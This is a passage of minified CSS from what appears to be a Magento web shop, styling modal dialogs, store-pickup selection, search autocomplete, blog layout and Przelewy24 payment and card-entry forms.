.action.close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:#737373}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:none;border:none}.ui-dialog.popup .action.close:hover{background:none;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff transparent;z-index:99}.popup-pointer:after{left:1px;top:0px;border:solid 7px;border-color:transparent transparent #aeaeae transparent;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0, 0);transform:translate(0, 0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,0.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:none;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:none;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:14px;color:#757575;content:'\e616';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#1a1a1a}.modal-custom .action-close{margin:25px}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:10px;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:20px}.modal-slide .action-close{padding:2.1rem 3rem}.modal-slide .page-main-actions{margin-bottom:-12.9rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,0.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.modals-wrapper .modal-popup .modal-inner-wrap{display:flex;justify-content:space-between;flex-direction:column;align-items:center;margin-top:30vh}.modals-wrapper .modal-popup .modal-inner-wrap .modal-header{display:block;border:none;position:unset;padding-top:40px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-content{width:80%;border:none;position:unset;margin:auto;padding:unset;margin-bottom:20px}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer{padding:unset;border:none;margin:15px auto;display:flex;flex-direction:row-reverse}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift{box-shadow:none;display:inline-block;background-color:#2f7aea;border-radius:3px;cursor:pointer;transition:all .3s ease-in-out;text-align:center;border:none}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer button:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .cart.table-wrapper .actions-toolbar>.action:hover,.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-gift:hover{background-color:#00377b}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer span{padding:5px 10px;color:#fff;font-size:13px !important;text-decoration:none;font-weight:normal;font-family:'Roboto',sans-serif}.modals-wrapper .modal-popup .modal-inner-wrap .modal-footer .action-primary{margin-right:10px !important}.product-info-stock-sku .configurable-variation-qty{display:none}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:20px 0 0}.location-details .location-name{font-size:18px;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 20px;padding:0 0 10px;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:18px}.store-selector-popup-table tbody .location+.location{border-top:1px solid #ccc}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 20px}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.search-autocomplete{position:absolute;z-index:3;overflow:hidden;margin-top:-15px}.search-autocomplete dl{margin:0;padding:0;list-style:none none}.search-autocomplete dl dt{border-top:1px solid #e5e5e5;cursor:default;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dt:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0;border-bottom:0}.search-autocomplete dl dt:first-child{border-top:none}.search-autocomplete dl dt:hover,.search-autocomplete dl dt.selected{background:#e8e8e8}.search-autocomplete dl dd{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;padding:5px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete dl dd:not(:empty){background:#fff;border:1px solid #c2c2c2;border-top:0}.search-autocomplete dl dd:first-child{border-top:none}.search-autocomplete dl dd:hover,.search-autocomplete dl dd.selected{background:#e8e8e8}.search-autocomplete dl dd .amount{color:#999;position:absolute;right:7px;top:5px}.search-autocomplete dl dd .clear{clear:both}.smile-es-range-slider [data-role=from-label]{display:block;float:left;padding:0 0 5px}.smile-es-range-slider [data-role=to-label]{display:block;float:right;padding:0 0 5px}.smile-es-range-slider [data-role=message-box]{font-size:12px;flex:1;padding:6px 0 0}.smile-es-range-slider [data-role=message-box].empty{color:#e02b27;font-size:1.2rem;padding:0}.smile-es-range-slider .actions-toolbar{display:flex;margin:15px 0}.smile-es-range-slider .ui-slider{margin:5px;clear:both}.smile-es-range-slider .ui-slider-handle{background:#ff5501;padding:0;margin:-3px 0 0 -7px;border-radius:15px;width:15px;height:15px}.filter .filter-content .item{margin:10px 0 0 10px}.filter .block-subtitle{border-bottom:none;font-weight:700}.filter .field.search input[type="text"]{font-size:12px}.filter .actions{text-align:right;margin:10px 0 0}.filter .actions div.secondary{display:inline-block}.filter .actions div.secondary a{color:#006bb4;text-decoration:underline;cursor:pointer}.filter .actions div.secondary a:hover{background:transparent}.filter .actions div.secondary a.show-more span:after{content:" +"}.filter .actions div.secondary a.show-less span:after{content:"-"}.filter .filter-options dt.filter-options-title[aria-expanded="true"]:after{content:'\e621'}.filter .no-results-message p{margin:9px 10px 0;background-color:#FFEEEE;padding:5px;color:#AA0000}.smile-elasticsuite-autocomplete-result .product-image-box{float:left;padding:0 5px;width:55px}.smile-elasticsuite-autocomplete-result .product-shop{float:left;margin:0 10px 0 0;padding:0;white-space:normal;width:60%}.smile-elasticsuite-autocomplete-result .product-item .price-box{margin:5px 0}.smile-elasticsuite-autocomplete-result .category-mini-crumb{font-style:italic;display:block;margin-bottom:2px;font-size:12px;color:#929292}.smile-elasticsuite-autocomplete-result .product-attribute-label{text-transform:uppercase;vertical-align:super;font-size:10px;color:#777}.smile-elasticsuite-autocomplete-result .price-box span.old-price{display:block}:root{--bmx-primary:#fb3003;--bmx-border:#ebebeb;--bmx-link:#203656;--bmx-link-hover:#4e678a;--bmx-subdued:#8f9bad;--bmx-gradient:linear-gradient(to right, #fb3003 0%, #ffa387 100%)}.bmx\:absolute{position:absolute}.bmx\:relative{position:relative}.bmx\:fixed{position:fixed}.bmx\:rounded{border-radius:4px}.bmx\:rounded-full{border-radius:999999px}.bmx\:shadow{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a}.bmx\:w-full{width:100%}.bmx\:border{border:1px solid #ebebeb}.bmx\:opacity-60{opacity:0.6}.bmx\:overflow-hidden{overflow:hidden}.bmx\:grid{display:grid}.bmx\:flex{display:flex}.bmx\:hidden{display:none}.bmx\:flex-wrap{flex-wrap:wrap}.bmx\:flex-shrink-0{flex-shrink:0}.bmx\:flex-direction-column{flex-direction:column}.bmx\:justify-end{justify-content:flex-end}.bmx\:justify-center{justify-content:center}.bmx\:justify-between{justify-content:space-between}.bmx\:block{display:block}.bmx\:items-center{align-items:center}.bmx\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:grid-cols-4{grid-template-columns:repeat(4, minmax(0, 1fr))}.bmx\:col-span-2{grid-column:span 2}.bmx\:gap-2{gap:8px}.bmx\:gap-4{gap:16px}.bmx\:gap-6{gap:24px}.bmx\:gap-x-6{column-gap:24px}.bmx\:text-base{font-size:15px;line-height:22px}.bmx\:text-xl{font-size:20px;line-height:28px}.bmx\:text-2xl{font-size:24px;line-height:32px}.bmx\:text-white{color:white !important}.bmx\:text-sm{font-size:14px;line-height:20px}.bmx\:text-subdued{color:var(--bmx-subdued) !important}.bmx\:text-center{text-align:center}.bmx\:font-bold{font-weight:700}.bmx\:m-0{margin:0}.bmx\:mr-2{margin-right:4px}.bmx\:mt-4{margin-top:16px !important}.bmx\:mb-2{margin-bottom:8px !important}.bmx\:mb-4{margin-bottom:16px !important}.bmx\:mb-6{margin-bottom:24px !important}.bmx\:mb-8{margin-bottom:32px !important}.bmx\:mb-12{margin-bottom:48px !important}.bmx\:my-2{margin-top:8px !important;margin-bottom:8px !important}.bmx\:my-3{margin-top:12px !important;margin-bottom:12px !important}.bmx\:mx-auto{margin-left:auto;margin-right:auto}.bmx\:p-8{padding:32px}.bmx\:p-12{padding:48px}.bmx\:py-2{padding-top:8px;padding-bottom:8px}.bmx\:px-4{padding-left:16px;padding-right:16px}.bmx\:top-0{top:0}.bmx\:left-0{left:0}.bmx\:h-1{height:4px}.bmx\:bg-primary{background-color:var(--bmx-primary)}.bmx\:card{border-radius:4px;padding:24px;border:1px solid var(--bmx-border);background:#ffffff}.bmx\:card-title{margin-top:0;margin-bottom:24px;display:flex;flex-direction:column;font-size:20px;line-height:28px;font-weight:700;color:#374151}.bmx\:card-title:after{margin-top:8px;content:"";display:block;width:26px;height:6px;background-image:url("data:image/svg+xml,%3Csvg width='26' height='6' viewBox='0 0 26 6' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg clip-path='url(%23clip0_3_15)'%3E%3Crect width='26' height='6' fill='white'/%3E%3Ccircle cx='3' cy='3' r='3' fill='%23FB3003'/%3E%3Ccircle cx='13' cy='3' r='3' fill='%23FD876D'/%3E%3Ccircle cx='23' cy='3' r='3' fill='%23FED4CA'/%3E%3C/g%3E%3Cdefs%3E%3CclipPath id='clip0_3_15'%3E%3Crect width='26' height='6' fill='white'/%3E%3C/clipPath%3E%3C/defs%3E%3C/svg%3E%0A")}.bmx\:category-badge{background:var(--bmx-gradient);color:#ffffff !important;font-size:13px;line-height:1;border-radius:25px;display:inline-block;padding:6px 11px;background-size:200% auto}.bmx\:list-inline{display:flex;flex-wrap:wrap;align-items:center;gap:11px;list-style:none;padding:0;margin:0}.bmx\:list-inline li{display:flex;align-items:center;padding:0;margin:0}.bmx\:list-inline li:after{content:"";display:inline-block;background-color:var(--bmx-primary);border-radius:50%;margin-left:12px;height:3px;vertical-align:middle;position:relative;width:3px}.bmx\:list-inline li:last-child:after{display:none}.bmx\:link{color:var(--bmx-link) !important;text-decoration:none}.bmx\:linkhover{color:var(--bmx-link-hover) !important;text-decoration:none}.bmx\:hr{display:block;height:1px;margin-bottom:20px;margin-top:20px;width:100%;background:var(--bmx-border);background:linear-gradient(to left, var(--bmx-border) 0%, transparent 100%)}.bmx\:last\:hidden:last-child{display:none}.bmx\:thumb::after{content:"";background:var(--bmx-link);display:block;height:100%;left:0;opacity:.6;top:0;position:absolute;width:100%}.bmx\:number{box-shadow:0 0 #000 0,0 0 #000 0,0 1px 3px 0 #000 1a,0 1px 2px -1px #000 1a;content:"";color:#ffffff;display:block;border:solid 2px #fff;border-radius:50%;font-size:12px;font-weight:700;height:24px;line-height:24px;left:-12px;text-align:center;top:-12px;position:absolute;width:24px;background:var(--bmx-gradient);z-index:1}.bmx\:min-h-250{min-height:250px}.bmx\:mask{background-color:var(--bmx-subdued)}body.blog .block-wishlist{display:none}.a2a_svg{width:26px !important;height:26px !important}#reading-progress-bar{--reading-progress:0%;width:var(--reading-progress)}@media (min-width:1024px){.bmx\:lg\:grid-cols-2{grid-template-columns:repeat(2, minmax(0, 1fr))}.bmx\:lg\:grid-cols-3{grid-template-columns:repeat(3, minmax(0, 1fr))}.bmx\:lg\:col-span-2{grid-column:span 2}}@media (max-width:767px){.bmx\:grid-cols-4{grid-template-columns:repeat(3, minmax(0, 1fr))}}@media (max-width:639px){.bmx\:grid-cols-4{grid-template-columns:repeat(2, minmax(0, 1fr))}}@media (max-width:479px){.bmx\:grid-cols-4{grid-template-columns:repeat(1, minmax(0, 1fr))}}.toolbar.mx-list-toolbar{display:flex;justify-content:space-between;margin-top:20px;margin-bottom:0;color:#8f9bad}.toolbar.mx-list-toolbar::before{content:none}.toolbar.mx-list-toolbar::after{content:none}.toolbar.mx-list-toolbar .toolbar-amount{display:block;float:none;position:relative;text-align:center;margin-bottom:0;padding:5px 0 0 0}.toolbar.mx-list-toolbar .pages{margin-bottom:0}.toolbar.mx-list-toolbar .limiter{margin-bottom:0}.toolbar.mx-list-toolbar .limiter .limiter-options{width:4em}@media (max-width:768px){.toolbar.mx-list-toolbar{flex-direction:column;row-gap:2em}.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-next,.toolbar.mx-list-toolbar .pages .items.pages-items .pages-item-previous{position:relative}}.blog.page-layout-2columns-right .sidebar-main,.blog.page-layout-2columns-right .sidebar-additional{width:28%}.blog.page-layout-2columns-right .column.main{width:71.777777%}.payment-methods .payment-method .radio{margin-top:0;vertical-align:middle}.checkout-payment-method .payment-method-przelewy24 .payment-method-content{padding-left:0}.payment-method-icon-przelewy24{background-color:#f5f5f54d;border:2px solid #f5f5f5;height:24px;margin-left:15px;padding:11px 8px;vertical-align:middle;width:auto}.payment-method-icon-przelewy24_card{height:14px;padding:16px 6px}.payment-method-icon-przelewy24_blik{height:22px;padding:12px 21px}.payment-method-icon-przelewy24_google_pay{height:28px;padding:9px 21px}.payment-method-label-przelewy24{display:inline-block;vertical-align:middle}.przelewy24-payment-method-description{display:inline-block;margin-left:20px;vertical-align:middle}.przelewy24-payment-method-title{color:#4c4c4c;display:block;font-size:15px;font-weight:700;line-height:20px;margin-bottom:6px}.przelewy24-payment-method-subtitle{color:#4c4c4c;display:block;font-size:13px;line-height:18px}.payment-method-icon-przelewy24_apple_pay{height:28px;padding:9px 21px}.payment-method-przelewy24__title{font-weight:700;margin-bottom:20px}.payment-method-przelewy24__methods{display:flex;flex-flow:row wrap;margin-bottom:30px;width:100%}.payment-method-przelewy24__method{cursor:pointer;display:flex;flex:0 0 125px;height:84px;padding:3px}.payment-method-przelewy24__method:hover .payment-method-przelewy24__method-wrapper,.payment-method-przelewy24__method--selected .payment-method-przelewy24__method-wrapper{background-color:#23aa4a1f;border-color:#23aa4a91}.payment-method-przelewy24__method-wrapper{background-color:#f5f5f54d;border:2px solid #f5f5f5;display:flex;padding:5px 20px}.payment-method-przelewy24__method-img{display:block;height:auto;margin:auto;max-height:100%;min-width:81px;width:100%}.payment-method-przelewy24__method--promoted{flex:0 0 256px;justify-content:center;order:-1}@media (min-width:408px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:539px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:670px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:768px){.payment-method-przelewy24__method--promoted{margin-left:65px}}@media (min-width:872px){.payment-method-przelewy24__method--promoted{margin-left:131px}}@media (min-width:1068px){.payment-method-przelewy24__method--promoted{margin-left:196px}}@media (min-width:1264px){.payment-method-przelewy24__method--promoted{margin-left:262px}}.payment-method-przelewy24__method--promoted .payment-method-przelewy24__method-img{min-width:212px}.payment-method-przelewy24__method--divider{flex:0 0 100%;order:-1}.payment-method-przelewy24--standalone .payment-method-icon-przelewy24{width:69px}.payment-method-przelewy24_card .checkout-agreements-block{margin-top:2rem}.P24FormContainer-fake{position:relative}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper{background:rgba(255,255,255,0.5);bottom:0;left:0;position:absolute;right:0;top:0}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%)}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:focus,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card.disabled,.P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card[disabled],fieldset[disabled] .P24FormContainer-fake .przelewy24-pay-with-card-wrapper>.przelewy24-pay-with-card{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem}#P24FormContainer>a:focus,#P24FormContainer>a:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>a.disabled,#P24FormContainer>a[disabled],fieldset[disabled] #P24FormContainer>a{opacity:.5;cursor:default;pointer-events:none}#P24FormContainer>a:hover{text-decoration:none}#P24FormContainer>form,.P24FormContainer-fake>form{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 auto}#P24FormContainer>form>p,.P24FormContainer-fake>form>p{align-items:center;color:#333;display:flex;flex:0 0 100%;margin-bottom:10px;max-width:100%;order:10;padding:0}#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 100%;max-width:100%}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(3),.P24FormContainer-fake>form>p:nth-of-type(3),#P24FormContainer>form>p:nth-of-type(4),.P24FormContainer-fake>form>p:nth-of-type(4){flex:0 0 50%;max-width:50%}}@media (min-width:1024px){#P24FormContainer>form>p:nth-of-type(4) label,.P24FormContainer-fake>form>p:nth-of-type(4) label{margin-left:auto}}#P24FormContainer>form label,.P24FormContainer-fake>form label{padding:6px 15px 0 0;text-align:right;flex:0 0 150px;white-space:nowrap;width:150px}#P24FormContainer>form input,.P24FormContainer-fake>form input{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;background-color:#f5f5f54d;border:2px solid #f5f5f5}#P24FormContainer>form input:disabled,.P24FormContainer-fake>form input:disabled{opacity:.5}#P24FormContainer>form input::-moz-placeholder,.P24FormContainer-fake>form input::-moz-placeholder{color:#575757}#P24FormContainer>form input::-webkit-input-placeholder,.P24FormContainer-fake>form input::-webkit-input-placeholder{color:#575757}#P24FormContainer>form input:-ms-input-placeholder,.P24FormContainer-fake>form input:-ms-input-placeholder{color:#575757}#P24FormContainer>form input.P24_input_error,.P24FormContainer-fake>form input.P24_input_error{border-color:#ed8380}#P24FormContainer>form input#P24_cardCVV,.P24FormContainer-fake>form input#P24_cardCVV{max-width:60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth,#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{flex:0 0 60px;text-align:center}#P24FormContainer>form input#P24_expMonth,.P24FormContainer-fake>form input#P24_expMonth{margin-right:5px}#P24FormContainer>form input#P24_expYear,.P24FormContainer-fake>form input#P24_expYear{margin-left:5px}#P24FormContainer>form>button,.P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift,.P24FormContainer-fake>form>.action-gift{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:2.2rem;padding:14px 17px;font-size:1.8rem;order:30}#P24FormContainer>form>button:focus,.P24FormContainer-fake>form>button:focus,#P24FormContainer>form>button:active,.P24FormContainer-fake>form>button:active,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:focus,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:focus,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:active,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:active,#P24FormContainer>form>.action-gift:focus,.P24FormContainer-fake>form>.action-gift:focus,#P24FormContainer>form>.action-gift:active,.P24FormContainer-fake>form>.action-gift:active{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button:hover,.P24FormContainer-fake>form>button:hover,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action:hover,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action:hover,#P24FormContainer>form>.action-gift:hover,.P24FormContainer-fake>form>.action-gift:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}#P24FormContainer>form>button.disabled,.P24FormContainer-fake>form>button.disabled,#P24FormContainer>form>button[disabled],.P24FormContainer-fake>form>button[disabled],fieldset[disabled] #P24FormContainer>form>button,fieldset[disabled] .P24FormContainer-fake>form>button,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action.disabled,.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action.disabled,#P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action[disabled],.P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] #P24FormContainer>form>.cart.table-wrapper .actions-toolbar>.action,fieldset[disabled] .P24FormContainer-fake>form>.cart.table-wrapper .actions-toolbar>.action,#P24FormContainer>form>.action-gift.disabled,.P24FormContainer-fake>form>.action-gift.disabled,#P24FormContainer>form>.action-gift[disabled],.P24FormContainer-fake>form>.action-gift[disabled],fieldset[disabled] #P24FormContainer>form>.action-gift,fieldset[disabled] 